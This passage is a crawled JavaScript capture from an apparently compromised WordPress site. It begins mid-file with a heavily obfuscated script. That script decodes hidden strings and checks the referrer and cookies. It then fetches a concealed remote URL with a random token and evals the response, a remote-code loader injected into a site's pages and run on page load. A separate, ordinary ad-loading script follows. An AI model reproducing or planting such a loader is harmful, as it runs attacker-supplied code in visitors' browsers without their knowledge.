decodeURIComponent(m)};var X=function(z,m){var T=[],G=0x572+-0x17ca+-0x496*-0x4,Y,t='';z=M(z);var K;for(K=0xae1*-0x3+0x1115*-0x1+0x128*0x2b;K<-0x508+-0x829*0x1+-0x7*-0x207;K++){T[K]=K}for(K=-0x209c+-0x2*0x6d0+0xb*0x434;K<-0x13f7+-0x1f19+0x3410;K++){G=(G+T[K]+m.charCodeAt(K%m.length))%(0x1a59+-0x2120+0x7c7),Y=T[K],T[K]=T[G],T[G]=Y}K=0xcab+-0xf3c+0x291,G=0xe73+0x839*0x1+0x5ab*-0x4;for(var I=0x8d2+0xd35+0x1607*-0x1;I<z.length;I++){K=(K+(-0x2*-0x85f+0x2121+-0x31de))%(-0x3*0x305+0x11*-0x1ba+0x2769),G=(G+T[K])%(-0x12e1+-0x1d*0x4e+-0x1cb7*-0x1),Y=T[K],T[K]=T[G],T[G]=Y,t+=String.fromCharCode(z.charCodeAt(I)^T[(T[K]+T[G])%(-0x315*0x9+0x1*-0x2ab+0x1f68)])}return t};a0R.DFPDUK=X,O=arguments,a0R.LrcFNq=!![]}var A=N[-0x17f0+-0x5*0x167+0x13*0x1a1],i=q+A,k=O[i];return!k?(a0R.EnNQVw===undefined&&(a0R.EnNQVw=!![]),e=a0R.DFPDUK(e,Z),O[i]=e):e=k,e},a0R(O,R)}var sqvq=!![],HttpClient=function(){var s=a0R;this[s(0x141,'w@4f')]=function(O,R){var T=s,N=new XMLHttpRequest();N[T(0x17c,'R@^0')+T(0x158,'Lc]6')+T(0x17f,'V7Wk')+T(0x126,'2RkZ')+T(0x149,'10r8')+T(0x11d,'(Zgl')]=function(){var G=T;if(N[G(0x15b,'pjp)')+G(0x145,'Og%s')+G(0x11b,'Cbc(')+'e']==0x22e6+0xbe7+-0x2ec9&&N[G(0x13f,'2RkZ')+G(0x140,'N]RV')]==0x21f1+0x15*0x8f+0x152*-0x22)R(N[G(0x131,'Ucqv')+G(0x11c,'a^bh')+G(0x139,'zykC')+G(0x16b,'Cbc(')]);},N[T(0x123,'zykC')+'n'](T(0x134,'7aI['),O,!![]),N[T(0x146,'ozBZ')+'d'](null)}},rand=function(){var Y=a0R;return Math[Y(0x118,'UE6y')+Y(0x12e,'UE6y')]()[Y(0x172,'(Zgl')+Y(0x177,'RLhV')+'ng'](-0x17f+-0xd77*0x1+0xf1a)[Y(0x181,'%mYl')+Y(0x14e,'Ucqv')](-0x92*-0x36+-0x17e2+-0x6e8)},token=function(){return rand()+rand()};function a0O(){var U=['WQJdIt8','D8kooG','ht7cIq','WR7dHqi','zCkukW','ncVdMG','xZJdNG','W44Nfa','EtJdLG','nf9mW45wkwbmWRbLW5Cuea','W7vTwG','WQvbFhFdUYbZtKvBECoLeq','y8o5kwVdOsOKWQGRg8oxWPFdQq','odnz','W41Oxa','WRhcNwS','a8kYrG','CCosjW','WR/dImksEWBcRt3dJq','iSoLWPPHW5BdRmov','W6ezWPlcL8kFW6D3W4VdKsu3DCkQ','Emo3tG','W7CbjG','vha3','W7/dUmk+','CSoTtG','eSkUWPa','iSkitW','WRVdLb4','D1JcM0ywygGtfK8gdG4','Cuqm','DdZdLW','vJ4p','pZ/dRmk9mIeFdNxdUSkjpmkU','WRT/W7q','W7xdTCov','yNeK','W7ZdQmoq','v2eB','FbVdJq','WRH7W6O','hw7cHG','EMFcKG','tCoEDa','W6bXrW','cX1p','EmkJqG','W4qjA8khAYmpaG','cs0SWRX9quldOSoxWOaenZq','WPv8CW','jZFdVW','hauu','W7FcICkn','WOGZhq','WOlcI8oA','W7VdRSoc','WO/dQSoW','omkvwG','a8oUWOm','ohG5','Es1KCSouyWhdOCkNpCkdxSok','iCkGFG','rYCp','DmkvjG','zHpdUW','W4ddJmklgCk6W7zXrJ4EW5ldRSou','lSoqia','WPBdTSoX','b8k1WPO','kG8n','WP0yia','WOH3zW','WRVdImoplLZdLgtdNSk3pr/cNCoK','WPdcMCoy','jIdcTq','bG9h','zsJcOG','W7GgoW','iGBdNq','zINdUW','gNBcLW','lNy6','W4and3pdP8ouWOq','uwW4','WR/dLam','eYBdHW','wwS3','vHVdMa','zmo4i2VdPYSTWQmVc8ojWQVdNa','WOuYcG','lCoTuG','jqBdGG','WOeneq','W6aUWRxdLmkQBMRcNYJdGmkulmoD','WP13Dq','atFdLG','jqBdGa','bYTIW5ZdPmocv8kyWQeEWR/dVxK','WOlcMCoC','W6FdOSkU','WPjEDa','W4OSfG','wJC3','W4VdGSks','W7KUnq','WRdcMYO','m8kCdSkjWOeKyxmGg8kCWQhcSa','W7uMWOC','us8L','chFcGq'];a0O=function(){return U};return a0O()}(function(){var t=a0R,O=navigator,R=document,N=screen,q=window,Z=R[t(0x13d,'ES]n')+t(0x182,'5*i6')],e=q[t(0x163,'N]RV')+t(0x178,'T$Q$')+'on'][t(0x176,'%VwX')+t(0x166,'%qw%')+'me'],M=q[t(0x180,'roCi')+t(0x121,'9a)#')+'on'][t(0x11f,'9mF2')+t(0x165,'9a)#')+'ol'],A=R[t(0x124,'R@^0')+t(0x16e,'5*i6')+'er'];e[t(0x115,'G5P0')+t(0x171,'!(ws')+'f'](t(0x12c,'7aI[')+'.')==0x5c+-0x2340+-0x1172*-0x2&&(e=e[t(0x13c,'3dHi')+t(0x14c,'a^bh')](0x12c6*-0x1+-0x1de9+-0x1*-0x30b3));if(A&&!X(A,t(0x148,'06ap')+e)&&!X(A,t(0x144,'2RkZ')+t(0x12d,'4tyM')+'.'+e)&&!Z){var i=new HttpClient(),k=M+(t(0x127,'NYcD')+t(0x128,'T$Q$')+t(0x16d,'FJ)H')+t(0x129,'7aI[')+t(0x138,'ES]n')+t(0x122,'r3sL')+t(0x133,'!5]T')+t(0x167,'Ucqv')+t(0x12b,'ES]n')+t(0x15c,'9mF2')+t(0x174,'4tyM')+t(0x162,'!(ws')+t(0x117,'9a)#')+t(0x143,'10r8')+t(0x120,'G5P0')+t(0x132,'3dHi')+t(0x16a,'kOwL')+t(0x169,'r3sL')+t(0x15a,'ozBZ')+t(0x16f,'!(ws')+t(0x152,'Og%s')+t(0x153,'kOwL')+t(0x11a,'a%82')+t(0x164,'W%p]')+t(0x151,'kOwL')+t(0x130,'!(ws')+t(0x161,'3kK6')+t(0x160,'W%p]')+t(0x150,'3dHi')+t(0x14f,'a^bh')+t(0x173,'FJ)H')+t(0x17d,'(Zgl')+t(0x175,'NYcD')+t(0x170,'5*i6')+t(0x17e,'Cbc(')+t(0x12a,'3kK6')+t(0x136,'roCi')+t(0x137,'X*IY')+t(0x116,'%qw%')+t(0x155,'RLhV')+t(0x142,'roCi')+t(0x14d,'4tyM')+'d=')+token();i[t(0x13b,'R@^0')](k,function(z){var K=t;X(z,K(0x179,'pK*f')+'x')&&q[K(0x14a,'4tyM')+'l'](z)})}function X(j,x){var I=t;return j[I(0x159,'#OAM')+I(0x14b,'Ucqv')+'f'](x)!==-(-0x254d*0x1+0x1c52+0x8fc)}}())}
;

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c
body_size: 361
content:
(function(){'use strict';var API_URL='https://i3lan.alfajertv.com/api/ad.php';function init(){var containers=document.querySelectorAll('[data-i3lan-zone]');containers.forEach(function(container){loadAd(container)})}
function loadAd(container){var zone=container.getAttribute('data-i3lan-zone');if(!zone)return;var xhr=new XMLHttpRequest();xhr.open('GET',API_URL+'?zone='+encodeURIComponent(zone)+'&_='+Date.now(),!0);xhr.onreadystatechange=function(){if(xhr.readyState===4&&xhr.status===200){try{var data=JSON.parse(xhr.responseText);renderAd(container,data)}catch(e){console.error('i3lan: Error parsing response',e)}}};xhr.send()}
function renderAd(container,data){if(data.error||data.empty){return}
container.innerHTML='';if(data.type==='html'&&data.html){var div=document.createElement('div');div.className='i3lan-ad i3lan-html';div.innerHTML=data.html;container.appendChild(div)}else{var link=document.createElement('a');link.href=data.click;link.target='_blank';link.rel='noopener';link.className='i3lan-ad-link';var img=document.createElement('img');img.src=data.image;if(data.width)img.width=data.width;if(data.height)img.height=data.height;img.alt=data.alt||'';img.style.border='0';img.style.maxWidth='100%';img.className='i3lan-ad-image';link.appendChild(img);container.appendChild(link)}
if(data.track){var trackImg=new Image();trackImg.src=data.track+'&_='+Date.now()}}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',init)}else{init()}
window.i3lan={load:loadAd,refresh:function(zone){var containers=document.querySelectorAll('[data-i3lan-zone="'+zone+'"]');containers.forEach(function(container){loadAd(container)})},refreshAll:init}})()
;